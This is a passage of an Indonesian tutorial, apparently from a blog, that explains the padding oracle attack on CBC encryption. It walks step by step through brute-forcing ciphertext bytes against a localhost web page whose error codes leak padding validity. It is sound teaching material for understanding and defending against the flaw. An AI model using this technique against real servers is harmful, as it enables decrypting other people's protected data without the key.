setelah dekripsi selesai dilakukan.
Mendeteksi byte padding apakah valid
atau tidak, dimulai dengan melihat byte terakhir pada blok terakhir
kemudian baru melihat byte-byte sebelumnya tergantung isi dari byte
terakhirnya. Sebagai contoh, beberapa kondisi yang menentukan padding
pada blok berukuran 8 byte (64 bit) valid atau tidak valid antara lain :
- Bila byte terakhir bernilai diluar range 01 – 08, maka padding pasti tidak valid
- Bila byte terakhir bernilai 01, maka padding pasti valid
- Bila byte terakhir bernilai 02, maka padding valid bila 1 byte sebelumnya juga 02
- Bila byte terakhir bernilai 03, maka padding valid bila 2 byte sebelumnya juga 03
- Bila byte terakhir bernilai 04, maka padding valid bila 3 byte sebelumnya juga 04
- Bila byte terakhir bernilai 05, maka padding valid bila 4 byte sebelumnya juga 05
- Bila byte terakhir bernilai 06, maka padding valid bila 5 byte sebelumnya juga 06
- Bila byte terakhir bernilai 07, maka padding valid bila 6 byte sebelumnya juga 07
- Bila byte terakhir bernilai 08, maka padding valid bila 7 byte sebelumnya juga 08
Beberapa contoh invalid padding terlihat pada gambar di bawah ini.

Proses Enkripsi
Mari kita lihat lebih detil proses
enkripsi suatu data. Dalam contoh ini kita akan melihat proses enkripsi
plaintext ‘ABCDEFGHIJKLM’ dengan kunci ‘rahasia’ menggunakan DES dalam
mode CBC. Dalam contoh ini IV yang digunakan adalah deretan byte (01 02
03 04 05 06 07 08).

Karena panjang plaintext adalah 13 byte,
maka padding yang dibutuhkan adalah 3 byte agar genap menjadi 2 blok
berukuran 8 byte. Setelah ditambahkan padding, blok pertama berisi
‘ABCDEFGH’, blok kedua berisi ‘IJKLM’+03+03+03.
Perlu diingat! Pada saat enkripsi, padding ditambahkan pada plaintext. Pada saat dekripsi, plaintext hasil dekripsi akan diperiksa, apakah padding bytenya valid atau tidak.
Setelah terbentuk 2 blok, proses enkripsi bisa dimulai dari plaintext blok pertama (P1) diXOR dengan IV, kemudian hasilnya di-enkrip dan menjadi ciphertext blok pertama (C1). Plaintext blok kedua (P2) diXOR dengan ciphertext blok pertama (C1), kemudian hasilnya dienkrip menjadi ciphertext blok kedua (C2). Perhatikan prosesnya byte per byte dalam gambar di bawah ini.

Proses Dekripsi
Setelah proses enkripsi selesai, sekarang kita juga akan melihat proses dekripsinya. C1 didekrip menjadi deretan byte ’40 40 40 40 40 40 40 40′ kemudian diXOR dengan IV sehingga menghasilkan plaintext blok 1 (P1). Berikutnya blok C2 didekrip menjadi deretan byte ’64 32 1B B8 0A AA 08 86′ kemudian diXOR dengan C1 sehingga menghasilkan plaintext blok 2 (P2).

Karena kunci dan ciphertext yang
di-dekrip benar, maka proses dekripsi pada gambar di atas menghasilkan
plaintext yang benar. Namun bila ciphertext yang didekrip bukan
ciphertext yang benar, atau kuncinya salah, maka proses dekripsi tetap
akan dilakukan sesuai prosedur, namun hasilnya bukan plaintext semula,
namun data-data byte tak beraturan (garbled text).
Perlu diingat. Proses dekripsi akan tetap dilakukan meskipun ciphertext atau kuncinya salah. Ciphertext dan kunci yang benar akan didekrip menjadi plaintext yang benar, namun ciphertext atau kunci yang salah akan didekrip menjadi plaintext yang salah (deretan byte tak beraturan, garbled text)Validasi Padding
Rangkaian proses dekripsi tidak berhenti
setelah dekripsi selesai. Setelah ciphertext di-dekrip, selanjutnya
akan dilakukan pemisahan byte mana yang berupa data (plaintext) dan byte
mana yang berupa padding byte.
Pemisahan data dan padding hanya bisa
dilakukan bila hasil dekripsinya mengandung byte padding yang valid.
Ingat bahwa hasil dekripsi belum tentu menghasilkan plaintext yang benar
(bila ciphertext atau kunci salah, hasilnya juga salah), jadi ada
kemungkinan hasil dekripsinya adalah data byte tak beraturan yang tentu
saja byte paddingnya tidak valid.
Dalam contoh gambar di atas, karena
ciphertext dan kuncinya benar, maka hasil dekripsinya juga menghasilkan
plaintext yang benar dengan byte padding yang valid (rangkaian byte 03
03 03). Pada contoh di atas, karena byte paddingnya adalah ’03 03 03′,
maka bisa dipisahkan antara plaintext data dan byte padding dengan cara
membuang 3 byte terakhir, sisanya (‘ABCDEFGHIJKLM’) adalah plaintext
data. Kalau disederhanakan gambar proses dekripsi di atas menjadi (warna
hijau=blok 1, warna biru=blok 2):

Namun bagaimana bila ciphertextnya
salah? Mari kita lihat contoh ciphertext yang salah, dan kita lihat apa
hasilnya bila ciphertext salah tersebut didekrip. Bagaimana bila
ciphertext blok pertama diubah byte terakhirnya dari 0×85 menjadi 0×83.

Walaupun ciphertextnya sudah diubah,
proses dekripsi tetap berjalan seperti biasa karena algoritma
enkripsi/dekripsi bekerja mengubah kumpulan bit berukuran satu blok,
apapun isi inputnya, menjadi kumpulan bit lain berukuran satu blok juga.
Perhatikan bahwa byte terakhir plaintext
bernilai 05, tapi 5 byte terakhir plaintext bukan berisi 05 sesuai
standar padding PKCS, artinya plaintext tersebut mengandung kesalahan
padding. Jadi algoritma dekripsi tetap akan mendekrip semua input yang
masuk, apapun isi inputnya, walaupun nanti hasil dekripsinya tidak valid
paddingnya.
Sekarang kita coba lagi dengan
ciphertext lain, kali ini byte terakhir ciphertext blok pertama diubah
menjadi byte 0×86. Mari kita lihat apa yang terjadi.
Setelah didekrip ternyata byte terakhir
hasil dekripsinya bernilai 00, artinya bukan padding byte yang valid
juga (padding byte yang valid bernilai 01-08 untuk blok berukuran 64
bit).
Oke, mari kita coba sekali lagi untuk
ciphertext lainnya. Kali ini byte terakhir ciphertext blok pertama
diubah mejadi 0×87, mari kita lihat apa yang terjadi.
Kali ini ternyata byte terakhir hasil
dekripsinya bernilai 0×01. Karena byte terakhir bernilai 01, maka bisa
dipastikan paddingnya valid tanpa perlu melihat byte-byte lain
sebelumnya.
Malleability
Mari kita perhatikan sekali lagi perbedaan antara ciphertext yang asli dan yang sudah dimodifikasi di bawah ini.
Sebelum diubah, padding byte
plaintextnya adalah 03-03-03 sehingga yang dianggap sebagai data adalah
‘ABCDEFGHIJKLM’. Dengan mengubah ciphertextnya satu byte saja dari 0×85
menjadi 0×87, kini byte terakhir plaintextnya bukan lagi 0×03, berubah
menjadi 0×01 sehingga yang dianggap data adalah ‘ABCDEFGHIJKLM’+03+03
(kini byte 03 dianggap data, bukan bagian dari padding).
Perhatikan bahwa ternyata dengan
mengubah satu byte saja dari ciphertext, bisa menghasilkan plaintext
yang sama-sama valid, namun isinya berbeda. Sifat ini disebut dengan
malleability.
Untuk memahami bahayanya properti
malleability ini, bayangkan ada man-in-the-middle mencegat suatu
ciphertext, kemudian mengubah satu byte saja dari ciphertext tersebut
sebelum meneruskan ke tujuan. Setelah tiba di tujuan, ciphertext yang
sudah diubah tadi ketika didekrip menghasilkan pesan yang berbeda dengan
yang dimaksud dalam pesan aslinya. Hal ini tentu berbahaya bila isi
pesannya berubah dari “kirim uang 1 juta ke rekening 123″ berubah
menjadi “kirim uang 1 juta ke rekening 124″.
The Oracle
Dalam padding oracle attack, yang
dimaksud dengan Oracle disini tidak ada hubungannya sama sekali dengan
SQL, dan database Oracle.
Oracle yang dimaksud adalah validation
oracle, dimana kita bisa bertanya dan akan dijawab oleh oracle dengan
jawaban ya atau tidak, benar atau salah, atau kondisi-kondisi lain.
Terkadang oracle ini tidak menjawab secara verbal (blind-answer),
mungkin hanya berupa perbedaan waktu (timing-attack), bila jawabannya
benar, maka waktu memprosesnya lebih lama dibandingkan bila jawabannya
salah.
Apapun dan bagaimanapun caranya
merespons bila client bisa membedakan mana respons yang berarti valid
padding, dan mana respons yang berarti invalid padding, artinya server
itu telah menjadi ‘the oracle’.
Dalam web application, biasanya oracle
menjawab dengan teks pada html “Error”, “Stacktrace”, “Invalid Padding
Exception” atau pesan error sejenis. Cara lain menjawab adalah dengan
membedakan status code HTTP, bila jawabannya salah, statusnya ’500
Internal Server Error’, bila benar statusnya ’200 OK’.
Cara kerja padding oracle attack adalah seperti pada gambar di bawah ini.

Attacker melakukan brute force dengan
mengirimkan banyak varian ciphertext untuk mendapatkan mana varian
ciphertext yang menghasilkan valid padding. Ciphertext yang dikirim ke
‘the oracle’ dalam bentuk 2 blok, blok pertama selalu berubah-ubah
ketika melakukan brute force untuk mencari varian blok ciphertext yang
menghasilkan respons padding valid, sedangkan blok kedua adalah
ciphertext yang ingin didekrip dan tidak berubah ketika melakukan brute
force.
Perhatikan bahwa blok yang ingin
didekrip diletakkan sebagai blok kedua dari ciphertext yang dikirim ke
‘the oracle’. Bila dalam ciphertext ada lebih dari satu blok ciphertext,
kita bisa bebas memilih untuk mendekrip blok mana dulu, yang jelas
caranya adalah dengan meletakkan blok ciphertext yang ingin didekrip
sebagai blok kedua dari 2 blok ciphertext yang dikirim ke ‘the oracle’.
Lalu tepatnya bagaimana prosesnya,
kenapa hanya dengan mengamati response valid atau invalid padding, kok
bisa mendekrip ciphertext tanpa mengetahui kuncinya ? Agar lebih
jelasnya saya akan jelaskan dengan contoh berikut.
Skenario Contoh
Suatu aplikasi web menyimpan encrypted
data di client dalam parameter URL ‘crypted’. Seorang pelanggan warnet
menemukan URL berikut dalam daftar history address bar komputer di
warnet :
http://localhost:8888/kripto/thematrixoracle.php?crypted=2D7850F447A90B87123B36A038A8682F |
Bila URL tersebut dibuka, ciphertext dikirim ke server dalam parameter crypted, kemudian server akan memberi respons:
- ’500 Internal Server Error’ bila paddingnya tidak valid.
- ’200 OK’ bila paddingnya valid.
Algoritma block cipher yang dipakai
adalah DES berukuran 64 bit dalam mode CBC (apapun algoritma
block-cipher yang dipakai tidaklah penting, padding oracle attack
menyerang mode CBC apapun algoritma block-cipher yang dipakai). Dalam
skenario ini source code yang digunakan di server sebagai the oracle
adalah:

Tanpa mengetahui kuncinya, hanya
menggunakan jawaban dari the oracle, bagaimana cara si pelanggan warnet
tadi untuk mendekrip isi parameter crypted ?
Mendapatkan byte terakhir P2
Sekarang saatnya melakukan serangan padding oracle. Kita akan mencoba mendekrip C2 satu byte per satu byte dimulai dari byte terakhir lalu maju sampai byte pertama.
Pertama yang harus dilakukan adalah
memecah ciphertext yang ditemukan dari history browsing di atas, menjadi
blok-blok. Karena panjang parameter crypted pada URL adalah 32 byte
hexa string, artinya panjangnya adalah 16 byte, maka bisa diduga bahwa
ini adalah block-cipher dengan panjang satu blok sebesar adalah 8 byte.
Berikutnya adalah memecah ciphertext
menjadi blok. Setelah dipecah menjadi 2 blok, didapatkan C1 =
’2D7850F447A90B87′ dan C2= ’123B36A038A8682F’. Ini adalah blok C1 dan C2 yang asli ditemukan di URL dari browsing history.
Kita mulai dengan mendekrip blok terakhir dulu C2 (’123B36A038A8682F’). Seperti yang sudah dijelaskan sebelumnya, kita harus mengirim dua blok ciphertext ke ‘the oracle’ :
- Blok pertama adalah blok ciphertext custom yang dibuat attacker. Blok ini byte awalnya bisa berisi apapun (random atau null byte), yang penting adalah byte terakhir yang mempengaruhi padding harus dicari dengan cara brute force untuk membuat padding menjadi valid.
- Blok target yang akan didekrip (’123B36A038A8682F’). Blok ini tetap dalam setiap request karena blok inilah yang akan didekrip
Contoh dua blok cipher yang dikirim ke server adalah seperti di bawah ini.

Dalam gambar di atas kita menggunakan
deretan 7 null byte (byte 00) dan satu byte terakhir untuk brute force
mulai dari 00-FF, sebagai ciphertext blok pertama. Sedangkan blok kedua
tetap tidak berubah selama brute force karena ini adalah blok target
yang akan didekrip.
Dua blok ciphertext pada gambar di atas
digandeng kemudian dikirim ke server. Server sebagai ‘the oracle’ akan
mendekrip 2 blok ciphertext tersebut dan memberikan response apakah
menghasilkan plaintext dengan padding yang valid atau invalid.
Kita akan mulai mendekrip C2 dari byte terakhir, kemudian beranjak satu byte per satu byte sampai byte pertama C2. Karena yang dicari adalah byte terakhir P2 (hasil dekripsi C2), maka kita harus mencari byte terakhir ciphertext blok pertama yang membuat P2 menjadi bernilai 01 (valid padding). Situasinya tergambar seperti gambar di bawah ini.

Dalam gambar di atas, ada satu persamaan
tapi dengan dua variabel yang tidak diketahui, A XOR B = 01, seharusnya
persamaan ini tidak bisa diselesaikan. Tapi untungnya kita punya ‘the
oracle’, dia akan membantu kita menyelesaikan persamaan tersebut.
Bagaimanakah caranya?
Kita bisa menginterogasi ‘the oracle’
dengan mencoba semua kemungkinan B mulai dari 00-FF karena antara 00-FF
pasti ada B yang membuat ‘A XOR B = 01′ menjadi benar. Kita bisa
bertanya pada ‘the oracle’ pertanyaan-pertanyaan berikut:
- Apakah A XOR 00 = 01 ?
- Apakah A XOR 01 = 01 ?
- Apakah A XOR 02 = 01 ?
- Apakah A XOR 03 = 01 ?
- Apakah A XOR 04 = 01 ?
- Apakah A XOR 05 = 01 ? dst
Bila ‘the oracle’ menjawab dengan
‘invalid padding’, artinya jawaban pertanyaan di atas adalah ‘tidak’ dan
kita harus mengajukan pertanyaan dengan byte berikutnya sampai FF.
Sebaliknya bila the oracle menjawab dengan ‘valid padding’, artinya
jawaban pertanyaan di atas adalah ‘ya’ dan kita sudah berhasil menemukan
B.
Brute Force Byte Terakhir
Agar lebih jelas mari kita perhatikan lebih dalam lagi proses brute force untuk mendapatkan byte terakhir C1 yang membuat byte terakhir P2 menjadi 01 sehingga paddingnya valid.

Dalam gambar di atas terlihat client
mengirim 3 varian ciphertext. Pada varian pertama, byte terakhir blok
ciphertext pertama adalah 00, setelah mendekrip ciphertext ini, ‘the
oracle’ pun menjawab dengan ‘invalid padding’. Ketika mengirimkan
ciphertext ini, sebenarnya kita sedang menginterogasi ‘the oracle’
dengan pertanyaan ‘Apakah A XOR 00 = 01 ?’, dan ternyata jawabannya
adalah ‘tidak’ sehingga kita harus mencoba dengan pertanyaan lain.
Client tidak tahu hasil dekripsi
ciphertext yang dia kirim menjadi apa. Client hanya bisa menduga-duga
berdasarkan response dari ‘the oracle’. Karena responsnya adalah invalid
padding, client menduga dan yakin bahwa byte terakhirnya pasti bukan
01. Walaupun client tidak tahu hasil dekripsinya apa, tapi client tahu
bahwa byte terakhirnya pasti bukan 01, information-leak sekecil itu saja
sudah cukup untuk mendekrip ciphertext tanpa mengetahui kuncinya.
Pada varian kedua, byte terakhir blok
ciphertext pertama dinaikkan menjadi 01, namun jawaban ‘the oracle’
masih sama, yaitu ‘invalid padding’ yang artinya hasil dekripsinya pasti
bukan diakhiri dengan byte 01. Kali ini kita mengajukan pertanyaan
‘Apakah A XOR 01 = 01 ?’, ternyata jawabannya masih ‘tidak’.
Pada varian ketiga, byte terakhir blok
ciphertext pertama dinaikkan lagi menjadi 02, namun masih juga jawaban
dari ‘the oracle’ adalah ‘invalid padding’. Dalam request ini kita
mengajukan pertanyaan ‘Apakah A XOR 02 = 01 ?’, sayangnya jawabannya
masih juga ‘tidak’.
Client harus terus mencoba menaikkan
byte terakhir blok ciphertext pertama dari 00-FF karena di antara 00-FF
pasti ada satu byte yang menghasilkan status padding valid. Gambar di
bawah ini lanjutan dari proses brute force di atas sampai akhirnya
client menemukan bahwa byte terakhir 0×87 akan membuat status padding
menjadi valid.

Hore, setelah mencoba dari byte 00,
akhirnya pada request ke 88, didapatkan bahwa byte terakhir 87
menghasilkan respons valid padding. Kali ini kita mendapat jawaban ‘Ya’
dari ‘the oracle’ untuk pertanyaan ‘Apakah A XOR 87 = 01 ?’.
Setelah dapat valid padding, so what ?
Sebenarnya ada sesuatu yang cetar membahana disini, mari kita lihat
lebih detil lagi byte per byte apa yang terjadi (Byte yang berisi ‘??’
artinya tidak diketahui isinya oleh client).

Gambar di atas penting sekali untuk memahami padding oracle attack. Kita lihat kembali apa yang terjadi.
- Client mengirimkan 2 blok ciphertext dengan byte terakhir blok pertama bernilai 0×87
- Server mendekrip ciphertext dari client
- Setelah didekrip ternyata byte terakhirnya bernilai 01 (padding valid)
- Client mendeteksi response dari server bahwa padding valid
- Karena padding valid, client menduga (dan yakin) bahwa byte terakhir hasil dekripsi ciphertext yang dia kirim adalah 01
Okey, so far client hanya mengetahui
byte 0×87 dan byte 0×01, apa yang bisa didapatkan dari itu ? Jawabannya
ada pada gambar di atas, kita sebut saja byte yang berwarna hijau
sebagai A.
Dari persamaan sebelumnya ‘the oracle’
sudah menjawab ‘Ya’ untuk pertanyaan: Apakah A XOR 0×87 = 0×01. Tadinya
persamaan ini punya 2 variabel yang tidak diketahui, sekarang tinggal
satu, artinya persamaan ini bisa diselesaikan. Lalu berapakah A ?
Jawabannya mudah, A adalah 0×87 ⊕ 0×01 =
0×86. Hore! Dengan mendeteksi response padding valid/tidak dari server,
kini client bisa mengetahui A adalah 0×86, tapi tunggu dulu, A itu apa ?
Jawabannya ada juga pada gambar di atas.
Pada gambar di atas jelas, A yang berwarna hijau adalah byte terakhir dari Decrypt(C2). Tapi jangan keburu senang dulu, ingat bahwa Decrypt(C2) bukan P2, masih ada satu langkah lagi untuk menjadi P2, masih harus di-XOR dulu dengan C1 untuk menghasilkan P2.
Karena byte terakhir C1 adalah 0×85 sehingga kita bisa dapatkan byte terakhir P2 adalah 0×86 XOR 0×85 = 0×03

Mendapatkan byte ke-7 P2
Setelah berhasil mendapatkan byte terakhir P2 berikutnya adalah mendekrip 1 byte sebelum byte terakhir.
Caranya mirip dengan sebelumnya, yaitu
dengan membuat agar padding hasil dekripsi ciphertext yang dikirim
client, menjadi valid. Namun sedikit berbeda dengan sebelumnya, kali ini
kondisi padding valid yang diinginkan adalah berakhiran dengan byte
02-02. Situasinya terlihat pada gambar di bawah ini.

Kenapa byte terakhir blok ciphertext
pertama sudah kita tetapkan berisi 0×84 ? Pada gambar di atas sudah
jelas, bahwa 0×86 XOR sesuatu = 0×02, maka sesuatu itu adalah 0×84,
simple math :).
Sekarang tinggal byte sebelum terakhir
yang masih belum tahu harus diisi berapa agar menghasilkan 0×02 sebab
ada dua tanda tanya disitu, jadi kalau ditulis persamaannya: A XOR B =
02, berapakah A dan B ?
Satu persamaan dengan dua variabel yang
tidak diketahui mestinya tidak bisa diselesaikan. Cara mencari A dan B
sama dengan sebelumnya, kita akan menginterogasi ‘the oracle’ untuk
membantu menyelesaikan persamaan itu dalam bentuk brute force berikut:
- Apakah A XOR 00 = 02 ?
- Apakah A XOR 01 = 02 ?
- Apakah A XOR 02 = 02 ?
- Apakah A XOR 03 = 02 ?
- Apakah A XOR 04 = 02 ?
- Apakah A XOR 05 = 02 ? dst
Sekali lagi, brute force yang kita
lakukan dengan mengirim banyak varian ciphertext pada dasarnya
menginterogasi ‘the oracle’ untuk membantu memecahkan persamaan di atas.
Jika ‘the oracle’ merespons dengan status ‘invalid padding’ artinya
jawaban untuk pertanyaan di atas adalah ‘tidak’, artinya harus mencoba
dengan pertanyaan berikutnya. Bila ‘the oracle’ merespons dengan status
‘valid padding’ artinya jawaban untuk pertanyaan di atas adalah ‘ya’.
Gambar di bawah ini adalah gambaran proses brute force yang dilakukan.
Setelah dibrute force mulai dari 00,
status padding valid didapatkan ketika 2 byte terakhir bernilai 0A-84.
Kembali lagi ke persamaan di atas, jawaban status padding valid ini sama
artinya dengan jawaban ‘ya’ untuk pertanyaan ‘Apakah A XOR 0A = 02 ?’
sehingga A bisa dihitung dengan mudah, yaitu 0A XOR 02 = 08. Situasinya
kini menjadi seperti gambar di bawah ini.

Isi byte ke-7 dari P2 sekarang sudah bisa dihitung yaitu 08 XOR 0B (0B adalah byte ke-7 C1 yang asli) = 03.

Mendapatkan byte ke-6 P2
Kali ini client harus mengirim dua blok ciphertext sedemikian sehingga ketika didekrip di server, hasilnya adalah P2 dengan 3 byte terakhir berisi 03-03-03. Situasinya kini adalah seperti gambar di bawah ini.

Pada gambar di atas, dua byte terakhir
ciphertext blok pertama diisi dengan 0B-85 untuk memastikan ketika diXOR
menghasilkan 2 byte terakhir P2 03-03. Sekarang byte ke-6
yang harus dicari dengan cara brute force, menginterogasi ‘the oracle’
untuk menyelesaikan persamaan A XOR B = 03. Proses brute force untuk
mendapatkan padding yang valid terlihat pada gambar di bawah ini.

Setelah mendapat status valid padding,
artinya kita sudah mendapat jawaban ‘Ya’ untuk pertanyaan ‘Apakah A XOR
A9 = 03′ sehingga bisa dihitung A adalah 0xAA. Byte ke-6 P2 yang sesungguhnya adalah 0xAA XOR 0xA9 (A9 adalah byte ke-6 C1 yang asli) = 0×03. Situasinya sekarang menjadi seperti gambar di bawah ini.

Sejauh ini kita sudah berhasil mendapatkan 3 byte terakhir dari hasil dekripsi C2, yaitu 03-03-03.
Mendapatkan byte ke-5 P2
Mendapatkan byte ke-5 juga dilakukan
dengan mengirimkan dua blok cipher sedemikian hingga ketika didekrip di
server menghasilkan padding yang valid dengan byte terakhir 04-04-04-04.
Situasinya seperti gambar di bawah ini.

Tiga byte terakhir blok pertama ciphertext berisi AE-0C-82 untuk memastikan bahwa ketika diXOR menghasilkan 3 byte terakhir P2
04-04-04, menginterogasi ‘the oracle’ untuk menyelesaikan persamaan A
XOR B = 04. Proses brute force untuk mendapatkan padding yang valid
terlihat pada gambar di bawah ini.

Setelah mendapat status valid padding,
